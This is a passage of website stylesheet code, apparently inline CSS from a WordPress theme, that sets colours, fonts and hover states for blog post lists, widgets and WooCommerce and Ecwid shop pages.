sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: #398ffc;border-right-color: #398ffc;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}/* Single product */.woocommerce table.variations .reset_variations,.woocommerce-review-link{font-weight: 400;}.product_meta,.woocommerce-tabs .tabs li a,.single-product .quantity label,.woocommerce table.variations .label{font-weight: 500;}.woocommerce table.variations select{color: #a1a2a4;}.product_meta .sku_wrapper span,.product_meta .posted_in a,.product_meta .tagged_as a{font-weight: 300;}.woocommerce-tabs .tabs li a{color: #3b3d42;}.woocommerce-tabs .tabs li a:hover{color: #398ffc;}/* #Button Appearance Styles (regular scheme) */.elementor-widget-wp-widget-woocommerce_product_search button,.widget_product_search button,.added_to_cart.wc-forward,.woocommerce .button,.elementor-widget-wp-widget-woocommerce_widget_cart .button,.elementor-widget-wp-widget-woocommerce_product_search .button {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.jet-compare-button__link,.jet-wishlist-button__link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}.jet-compare-button__link[data-widget-id=default] .jet-compare-button__plane.jet-compare-button__plane-normal,.jet-compare-button__link[data-widget-id=default] .jet-compare-button__plane.jet-compare-button__plane-added,.jet-wishlist-button__link[data-widget-id=default] .jet-wishlist-button__plane.jet-wishlist-button__plane-normal,.jet-wishlist-button__link[data-widget-id=default] .jet-wishlist-button__plane.jet-wishlist-button__plane-added {background-color: #398ffc;}.jet-compare-button__link[data-widget-id=default]:hover .jet-compare-button__plane.jet-compare-button__plane-normal,.jet-compare-button__link[data-widget-id=default]:hover .jet-compare-button__plane.jet-compare-button__plane-added,.jet-wishlist-button__link[data-widget-id=default]:hover .jet-wishlist-button__plane.jet-wishlist-button__plane-normal,.jet-wishlist-button__link[data-widget-id=default]:hover .jet-wishlist-button__plane.jet-wishlist-button__plane-added {background-color: rgb(95,181,255);}.elementor-widget-wp-widget-woocommerce_product_search button:hover,.widget_product_search button:hover,.added_to_cart.wc-forward:hover,.button:hover{color: #ffffff;background-color: rgb(95,181,255);}.widget_recently_viewed_products .amount,.widget_products .amount,.widget_top_rated_products .amount,.price,table.woocommerce-grouped-product-list tr td.woocommerce-grouped-product-list-item__price{font-weight: 400;}/*Reviews*/ol.commentlist li .meta strong{font-weight: 300;}ol.commentlist li .meta{color: #a1a2a4;}/*Single Product Thumbnails*/.woocommerce-product-gallery__trigger{background-color: #ffffff;color: #3b3d42;}.woocommerce-product-gallery__trigger:hover{background-color: #3b3d42;color:#ffffff;}/*WooCommerce cart page*/.woocommerce-cart table tr td.product-remove a{color: #a1a2a4;}.woocommerce-cart table tr td.product-name a{color: #3b3d42;}.woocommerce-cart table tr td.product-price ,.woocommerce-cart table tr td.product-subtotal,.woocommerce-cart .cart-collaterals table tr.cart-subtotal .amount,.woocommerce-cart .cart-collaterals table tr.order-total .amount {font-weight: 400;color: #3b3d42;}.woocommerce-cart table tr td.product-quantity input{color:#a1a2a4;}.woocommerce-cart table tr th,.woocommerce-account .woocommerce .woocommerce-MyAccount-content label,.woocommerce-cart table tr td.actions label{font-weight: 500;}.woocommerce-cart table tr td.actions > .button,.woocommerce-cart .cart-collaterals table tr.order-total .amount{color: #398ffc;}.woocommerce-cart table tr td.actions > .button:hover{color: #3b3d42;}.woocommerce-cart table tr td.product-remove a:hover,.woocommerce-cart table tr td.product-name a:hover {color: #398ffc;}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#a1a2a4;}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button.button:hover{background-color:#398ffc;}.woocommerce-cart table tr td.actions{background-color: rgba(57,143,252,0.05);}/*WooCommerce checkout*/.woocommerce-checkout label,.woocommerce-account .woocommerce label:not(.woocommerce-form__label-for-checkbox),.lost_password a,.comment-form label,.woocommerce-checkout .woocommerce-checkout-review-order table .amount,.woocommerce-checkout .woocommerce-checkout-review-order table tr th,.woocommerce-checkout .woocommerce-checkout-review-order table tbody tr td .product-quantity{font-weight: 500;}.woocommerce-checkout .woocommerce-checkout-review-order table tbody tr td .product-quantity{color:#398ffc;}.woocommerce-checkout .woocommerce-checkout-review-order table tfoot,.wc_payment_methods li .payment_box{background-color: rgba(57,143,252,0.05);}.woocommerce-checkout .woocommerce-message,.woocommerce-checkout .woocommerce-error,.woocommerce-checkout .woocommerce-info{font-weight: 400;}label.checkbox input[type="checkbox"] + span::after,label.inline input[type="checkbox"] + span::after {color: #398ffc;}label.checkbox.woocommerce-form__label,label.inline.woocommerce-form__label{color:#a1a2a4;font-weight: 300;}.woocommerce-checkout .place-order button.button:hover{background-color:#398ffc;}/*WooCommerce my-account*/.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{font-weight: 900;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color: #ffffff;background-color: #398ffc;border-color: #398ffc;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td:first-child,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr th,.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td:first-child,.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr th,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td:first-child,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr th{font-weight: 500;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td a:not(.button),.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td a,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td a{color: #3b3d42;font-weight:300;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td a:not(.button):hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td a:hover,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td a:hover{color: #398ffc;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-table__product-name .product-quantity,.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity{color: #a1a2a4;}ul.woocommerce-order-overview li strong{font-weight: 500;}.woocommerce-order-received .woocommerce .woocommerce-order table.shop_table.order_details tr td.woocommerce-table__product-name .product-quantity{font-weight:300;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content legend{font-weight: 400;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-orders-table__cell-order-actions .button,.woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.download-file .button,table.woocommerce-table--order-downloads.shop_table tbody tr td.download-file .button{font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #398ffc;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content mark{color: #398ffc;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table.woocommerce-orders-table tr td.woocommerce-orders-table__cell-order-actions .button:hover,.woocommerce .woocommerce-MyAccount-content table.shop_table.order_details tr td.download-file .button:hover,table.woocommerce-table--order-downloads.shop_table tbody tr td.download-file .button:hover {color: #3b3d42;}/*WooCommerce widgets*/.elementor-widget-wp-widget-woocommerce_price_filter .ui-slider-handle,.widget_price_filter .ui-slider-handle,.elementor-widget-wp-widget-woocommerce_price_filter .ui-slider-range,.widget_price_filter .ui-slider-range{background-color: #398ffc;}.elementor-widget-wp-widget-woocommerce_shopping_cart .quantity,.elementor-widget-wp-widget-woocommerce_widget_cart .quantity,.widget_shopping_cart .quantity{color: #a1a2a4;}.elementor-widget-wp-widget-woocommerce_shopping_cart,.elementor-widget-wp-widget-woocommerce_widget_cart,.widget_shopping_cart,.elementor-widget-wp-widget-woocommerce_shopping_cart a:not(.button),.elementor-widget-wp-widget-woocommerce_widget_cart a:not(.button),.widget_shopping_cart a:not(.button),.elementor-widget-wp-widget-woocommerce_recently_viewed_products a,.widget_recently_viewed_products a,.elementor-widget-wp-widget-woocommerce_products a,.widget_products a,.elementor-widget-wp-widget-woocommerce_top_rated_products a,.widget_top_rated_products a,.elementor-widget-wp-widget-woocommerce_recent_reviews a,.widget_recent_reviews a{color: #3b3d42;}.elementor-widget-wp-widget-woocommerce_shopping_cart a:not(.button):hover,.elementor-widget-wp-widget-woocommerce_widget_cart a:not(.button):hover,.widget_shopping_cart 